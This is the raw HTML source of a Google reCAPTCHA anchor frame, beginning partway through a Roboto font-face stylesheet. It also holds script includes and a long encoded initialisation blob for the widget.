  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QXZhXJzyT0AsI_-VFujl8Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QXZhXJzyT0AsI_-VFujl8Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QXZhXJzyT0AsI_-VFujl8Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/Dk8O1w73DusKMw47Dt0LDiMKeCnnChcOfw7XDvcKKw5FkJUcUw519P8KRwrZZw7c+D8KIMD7Dg8KVw47DjsO4wovDjAVDw6o8McOZw6PDvyXDo8OnDcO6w6NTw50vw6V3wpJRSXrDjEYhw70zYcOZw6pgMsKTcsObPgpVw4DDuD/Cp03Cj23DvXzCh0/DnEAgYhzCnlvDk3VbQMOUwr4TwoZGwpYhwoV0w6V9aMOGOiLDnGp/F8KRw5wSYwR/wpZHPMKVw751w4LCuMOwwrtIKMObwr8OHsKTwr/DoMKzw4LCtjpnwrTCtjgFL8KZJMKVR8K6w4V/wpg/w4l0SkfCq8OqDW3Cg8KiPk1Ww6LDtiwKcCrCmMOcw6kpwqonIiBve8OwwqbDiG/[base64]/Ly/DmMKfwqcUw5PDi1F6GMK5wpvCjSXDpGtOwpzDk8Odw47CocOlw6paY8O3X2QKXcO/cUxHOx1jw4XDkjV9wqBzwq9Xw4DDjixXwpXChgoowpR6wrthVhLDjcKxwrtWw7tOMSdqw7Bpw5fCuMKjNzpIFmLDrWTCl8KBwp3DszkCw4kgw4fDogfDpMKOw5zCqER0w5lFw4EffMKdwoHDrBTDv0cqaEdgwqHCrgTDtjXClz53wrHCmRnCo1s/w7shw7fDrxbCrsK2e8Kzwq/[base64]/[base64]/wqN4ZBbCr8OLw4oJOFvDsEPDiMOYA3TDm8KgJDNYNMKYLjVnwq/ChcOye0dSw7B9YAQWwrdvNVHDh8Kdwr5RI8O/w77DksORMADDk8OqwrLDowbDusOYw5Mjw6EDI3fCsMKqIMOFfifCrsKKT2nCn8OnwpZdSgFyw4A6E1VZbsO/wqt/w4DDrsObw7suDmDDmm5dwpVKw7FTw4cMw6ANw6vCg8O3w4IKXMKNCDvDtMK3wqJewr7DgW/[base64]/DgsOYw7rDlsKNYgNzI1gUM398wqkWw4DDu8Osw7XCn0LCrsOwXA46wpV4dmc9w5l+GVLDpB3CgTl2wrBAw7VOwrsww4AVwobDvRFAXcOYw4LDlwlLwoXCg0/[base64]/Cv8KdwrzCsG5tegMAwphwwqfCkU7DpEDChzdmwofCjXHDmAjCrBjDo8OOw60rw41PJVDDrsKRwosXw64pOMK5w4LDjMOIwo7ClgN2wrzDhcKBDsOSwpPDkcOyw4ttw7vCscKJw4sqwoDCtMO/[base64]/wpTCmAzDssOjw70/FCkvwpwGE8K7w47CrU7DhnDCtxDChsOuw6RIwqTDnsK5w67Cgj5pO8KRwoPDlcKywr8bM3bDpMOEwpcsdcKew4rCrcOlwrjDjcKrw7PDgxTDncKQwo1lw6I/w5wfC8O6U8KJwr1HLsKBw4PCsMOjw69LShwoSg/DtVTCmGrDjFPDjHAGV8OOQMOcOsKCTQdJw5kwezjCkwXDjMOXLsKHw4fCrCJiwpZIBMOzSMKWwoR7XMKYbcKXIyl/w75zUw12WsO2w7HDoRjDsGxfw5vCgMKeTcOewofDoxXCpMOvY8OkTWBfPMKADDF8wpJowrMLw74vw6E/w74XQcOYwopiwqvDpcO1wpQewoHDgU0tdcKFUcOBeMKTw53DrWEvQcKvKMKCWGvCq3nDtRnDi0J2dXzCnB8WwozDu3PCqXwfeMKNw6DDq8OHw7HCjEB6HsO2FSs9w4B0w6jDmS/CicKuw4cfwofDk8OnWsOXGcOmZsKST8KqwqIKZcOlPnAhXMK2w7jCv8Ktw7/CjcODw5vCnMONQEFLIU7Cq8KrFmtpbxc7Rxl4w4vDqMKlGRbCjcOtGEXCsQBCwrMew5XCpcOmw7JQHMK8wqUHB0fCtcKIw6sCOkDCnSdRwq/Dg8Kuw7LCmyjCinDDhcK6w48/w60keBM4w6vCuxLCscK3wqFEwpjCksOefcOCwrlmwolWwpvDkXPDqsOKLkrDqcOQw4/[base64]/Drk0tw5bDgMKoRjHCvcOPworDhUDCpMOgdcKrfsO1b8KBw4rCgMOke8KQwoRiw4hNJMOsw69MwrYMQ35DwpBEw6HDlMO9wpxzwo/CjcOOwrpRw4HDh03DjMOIw4zDqmYWPcKVw7vDiXtJw4J4VcOkw7gXWsKfDTIqw4UWeMOVCxYAw58Rw41FwpZ1bxd0FBjDh8OTcQPCkjYzw6bDicKjw5LDuEPDlEXDncK4w58Gw5/Dhk1EWsOnwrUGw7vCkjTDvkHDkMOKw4jCoQjCiMOBwrnDoEnDq8OqwrXCjsKmwpbDmXcQVsOxw5Qkw6bCqsOaRWvCt8OUVX7DqyPDrBEtw7DDhkPDqmzDk8OBCF/CosOFw5F2VsKIERY1MFfCrF0Qw79tJEbCnlnDrsOTwr50wqJrwqJ/JMOww6lvIsKrw604Kwgxw4LDvMOfBsOmbR8ZwoF/TcKRwqp4PgdHw4bDh8O/w70+T3vCgsOzMsO3wqDCscKXw5fDuTnCk8KYFhLDuk7CgGnDgzpvcsKuwpzChwnCvncRQgLDqjk1w6LDicOoC0MSw6ZOwokWwrzDosOWw6hZwqMvwqPClcKTI8OtbMKNP8KpwqHCqMKpwro6WMO+W1BOw4bCtMKbWlp/[base64]/HkVjasK6wp0kByDCtMOAwqYgw4rDhMKSPkghwptswp3DkcK+WyB3UsKBHl9EwqcCwqnDqFAgBsKFw6EUOHxRH25JPEAiw50/ZsO6FMO1XCnCqcOXdy7Dil3CvsKSZsORM3YAWMO9wqFGeMOjTy/Du8O8LcKBw5dwwrwoBX7CrMOhQsKjfATCt8K6w4wZw44JwpHCucOiw7F+SEI3csOzw6kbLMO+wqMLwoh/[base64]/CrsOgVsO0EMOLJcK1fsK3J2hDahxXVnTCvMK/[base64]/AWLDt8KDw6lYBl0oPsOPwrDDskM1byDDjCzDtcOlwr0pw6DCujbDi8OJBMO0wqnCgMOUwqFZw4kBw7bDvsOew6dqwohwwrTChMOlPcKiQcKBSE8XDsK6woPCmcOXbMOvw6bCsVnDtsOTbV3DnMK+AmJnw6R3IcOuTMO8LsOYFsKTwqXCpiQZw7Y6w7oYw7Zgw6/[base64]/wqo9woUyD1vDucOdw7nDuMOhfsKAATLCgsOcdiICw5saHm/DkgLCv0QdCMOEYlrDqXzCosKKwpXCq8OEcDUmwpDDs8Kdw4Yxw4oow6vDiCXCoMKuw6Rsw5B/[base64]/w6oYw6Y9wpXDmsO0UsO4fwfCnsKsZhA6FnDCuBZ6Yz7Dt8KfS8O3wqkCw5Fqw4l4w4zCq8KgwqNkw67DucKSw6hkw7PDksOOwpwHAMOlccO6XMOJDVhPChnCkcOiLsK4w4HDo8KUw7HCiEMNwojDsUhAKVPClX/[base64]/aBnDtkN4wpPDjgxdJ8KHw7B/[base64]/w6g1w6fDmyZOFz3Ch8ONw655WcKFw5TDm8Klw7LCtQ4twog7Qic4H20Iw4Upwp9lw54FI8KVIMOOw5rDj35PHMOPw6DDtcO3P15Sw4vCslHDr27DvB7CucONeSNrAMO9U8OGw61Hw6PCp3bDkMOmw6zCisOWw5IRI2lldsOveh3Cj8OpDTk9w6c1woDDrMO/w53CnMOAwpPCnw17w6PCksK9wpV7wp3Cnlt9wr3DgsOxwpFVwpQIFsKuE8OXw4zDuU5lcBN3wpbDh8KXwrLCmmjDl0zDkwHCsFzCpRjDnmgHw7wjBCDCt8Kkw67CksKGwrlTGS3Cv8Kxw73Dmm9ZBcKmw6PCt2NVwodZWko8w5l5FU7DqSBuw44gcWJXwobDhkM/[base64]/VnQ5w69jwonDicKQX8KUwrg8w6nDusKqw5DDjRsXHMKSw7TDpHPDrMKaw583wrQuwrHCj8OGwq/[base64]/[base64]/Cl253wpkPw6QTwoVrwo8yw7ddcsKUbcOew7PDh8OffcKbKRXCnzoYXcOow7HDnMOUw5ZXYcOqN8O5wq7DpMOjcUxawrzDjVTDkMOAEcOVwovCoDbCsjJ3R8OgECJiLsOjw7EYw7ZKw5HCgMOKCXIkw6fCpDPDqsKfUCRbw6fCnmHCqMOnwr/[base64]/Cqz3Dj8KQwojCqcKhNTnCh0nDl03Cs8OVOWDDvzUAeRbCunYww7fDo8ONeyvDuHgEw7zCiMKaw4fCkcK+al4Rdi4wIsOcwqRxOsKpBFpQwqEVw5jDmm/Du8OUw41ZYEhpw51mw6hHwrLDjwbCnMKnw78ywr9yw6XDqUoDMm7DmH7CnDReIy0wU8KuwoZLE8OOwqTCvcKtDsO0wovCj8OpGzVvGTTDqcKrwrIYewnCol0cBn82XMOeUX/CgcKwwqkYTmgYZVDDgcO+CMKgBMOQwoXDqcOyXRbDsU7CgRBrw5PCl8O+ImvDonUobDnDriAUwrQBP8OmWRvCrhPCocKWWEYmTn/[base64]/Cu2rCpMKkJgnDrj3DkTjCtgHDvU/[base64]/wofDrSjDncKkXnMCZQLDpsOuesK9wo5mbcKGwqnDohLCvcK0P8OlOBnDjBUmwrbCogfCsTg2c8K6w7TDqjXCnsOdPMKIWnEaecOGw6kpCA7CpjvDq1ZgOcOmOcOgwojDhADDm8KcRAPDm3XCsUcTJMKJwpTCnlvCtDjCpgnDs0/DrT3ChRZdXGfCp8KZXsO8wp/[base64]/Dgy9Mw7AHw6bDj8KGFcO4SgdLw7/CgndOw4TDjcOgwo7CpDoOb1TDk8KLwowxU0ZMPsOSHy9wwp9CwqoMdWjDjsKgKMOCwqBww4tawpgRw4tswrgyw7bCsX3DgmAGMMKKGBUYVsOOb8OKSw3CgxIJNyl1GABxK8OowpBqw7QHwpHDrMOOIMK9PsOKw6/[base64]/[base64]/DpsO5RsOyU8KwfFvDuSLCvcOzfl4ZY8OVMcKiwrfDrFHCo2sbwpTDlcO8ZMOjw73DkEXDscOnw6TDssK4AsO/wqrDozxxw6pgD8O8w4/Di1doY0/[base64]/CgsKhwpR4wqptwqXCm8Kgw6jDvDdHWTZcw7J7LS1iQjbCvMKVwpBPUk9mdk4Hwo3Di0/DpUzDuzbCng3DhsKbZz4gw6XDpCdaw5/[base64]/CjcKWw53DtF3Ct8OiQcOAHiUnR8KEwpgCP8O4woladMO2wpgfBMO0HMOPw6UHC8KsAcOwwp3Ch2t8w44kYG/[base64]/wqtNa8K1wqczeGNqwrdSwpwWdcOrJzDDoG4sXsOiKCgvQcKOwrUuw5vDpsKYdyzDnyTDsTbCscOpHAXCg8Kvw6bDvmTCsMOmwp/DrjZNw4zCgMKkIBd5wp4hw6seICDDskR1PMOYwrY8woLDvRZzw5dnZcODbMO0wqDCk8K1wrnCulMMwpJTwqnCpMOpwoTDv0rDgMOhCMKHwonCjQodDmM9PAnCpMOvwq00w5tWwoEqKcKPAMKJwo/DuinCrgQTw5hWElnDi8Khwod7Xm9ZIsKNwpU4X8O3dlB/w5g5wpk7KzLCm8KLw6/CkMO8cywCw7jCi8KuwonDvhDDvC7DrzXCkcOnw41Uw44Rw4PDhibCqxwDwr8pSzLDtMOoIhLDmMKWNVnCn8O6V8OacS/Dt8Oqw5HCgVd9D8OLw47DpScTw5p9woTDnRUdw65rSWdUdsOlwp9/[base64]/CpcOtc8OawoHCncOgwpnCuTs5wptyasKMw7RewpEew6vDkMO/SUPCiw3CjnVJwr8HVcOhwr3Du8KyX8OCw5TDlMK0w6lODAXDssK8wonCmMOqfX3DjAVvwpTDii8/w4nCpnPCvh1zeUJbcMOhJFVOVFfDhHzCvcKlwqbCm8OYVhLDim7DoxUWCXfChMO4w48Gwox5wolfwpZYVi7ChETDmMOwY8OzFsOuW2Fjw4TCqCgjwp7CiGjChcKebcOEcl7DkMO/[base64]/wpfDsgsCbcKiDn/DssKAcAI/[base64]/CvcK4w6xMfsO9wplCwo/Cng1zw4XDiTBAY1dHFA7CpcK9w6pbwo3DscOSw6Bdw5fDrw4Dw4gRCMKBQ8OoL8KgwrbCj8KaJALCi1s1wq03w6A8w4YZw4t3N8OZwpPCpgExVMODHnnDr8KgLWDDk3s9JGvDoCrChmPDnsKvw5g9wodVMw/DuzYVwoPCnMOJw7I0PMKFegzDngXDnMK7w68WfMKLw4BjQsOIwo7Ch8KtwqfDnMOuwoJ0w6gpWsO3wrEMwqDDnihOQsOfw7bCqH1dwqvDg8KGOiN1wr1jwpTClMOxwrARCcOwwocEwqDCssKNAsKERMO5w5wZXTrDvsOWwoxDLz/CnHDCswJNwpnCqEZvwqrCjcODaMOaLBpCwqHDvcKsfE/DqcK5fG7ClkvCsyrDlgZ1b8OdLcOCYcO9w7E4w64Bwo/CnMK3wo3CjG3CrMOKwrkVw7XDp1zDm3dQPxQKNjrDgsOewo4NWsOdwqgNw7MswpoeLMKKw6/Ck8K0dQxTfsOIw4t7wo/ChX1tIMOOaWHCn8OZNcKtfMKGw5dOw4kSW8OVIsKyFMOKw4XCl8KWw4jCmsK3AjnClMOOwpAgw4bDllxewrlrwrbDoh5cwpzCqWJhwoHDs8KKBy8lAMOww7tuLnDDtmjDhMKLwpkQwpXDvHfDgMKIw4InSQYhwpIEw7rCtcKaUsK8wozCsMK8w7AZw5/CjMOGwq8LKcKkwqE2w4PCkjA/Eh9Fw7zDkXYXw53CjMKlNcOswpFKEsOHc8O7wpocwr/DucK8wonDigbClijDjyjDgi7CmsOfTlfDsMOAw4JSZlTCmG/CgmTDqA7DjQQnwqfCm8K4AnxEwok8w7/Ck8OLwrMfKcKgd8Khw7oAwqdaUMK5w4fCusOuw4ZNWcO7WBzCmz/[base64]/ChTrCtMOwwrwZEsK+b8OIZXgKw7tDw5kZZEkyCMO3XAPDpT/[base64]/DhwnCp3AoVl3Dlzc9K8KYf8OjMkjCm3DDmsKMwot6woENKF7CmsKPw48BJEfCoxHCsm1oZ8OMw5vDgxIbw7nCicOsKV83wprCksOQY2jCiDUhw4BYJMKsccKGw4zDlgHDssKswqbCvsK8wrJtLsOdwpPCuCcHw4nDlsOBcyrCnhARNX/CsFLDpsKfwqhiNWXDk1DDkMKewoMDwqTCj0zDhSVewp3DuwDDhsO8IVZ7REXCuWTDn8O4wrbDsMK1fWjDtnzCm8OnFsO5w5vCtENKw49NEMKwQzFvb8Omw54Nwq/Dr0UBWMKbJUlew4XDlsO/wrbDvcKNw4TCuMKQw6AAKsKQwrVvwpTCrsKBOnsvw5nDmsOBwojCpMK6GsOTw6oICn1Lw54zwoZdJChYw4k4DcKnw7wKTj/Dmxx2S2vDnMObw6bDosKxwp8eEBzCpVTDpmDDqcO/L3LClRDCmMKMw61owpHDjsKyeMKRwoc/PTAnw5XDu8K8Jx5nAMKAZ8OSJFbDicOVwqF7VsOSSDECw5jCi8OeasOfw7LCt0LCjUUFAAwWZ1zDssKwwpPClG82fsKlNcOXw63DisOzDcO3w6gPC8OjwpJiwqllwrTCjsKnL8O7wrXDmMK/[base64]/DlFJVwqwyw6XCthg/wr7CtMOQworCiQ1Gdhhccw3ClsOOUykewoYiasOww4RhcMOnLsKWw4jDliDDnsKQw5/CgzpbwrzDtj/CoMKzQcKow7vCkE9vw4ptB8Odw5hLGUPCgktCdcODwpXDrcOaw53CqQNHwrU8Jy3DkQ7Ct3HChsOPYCAs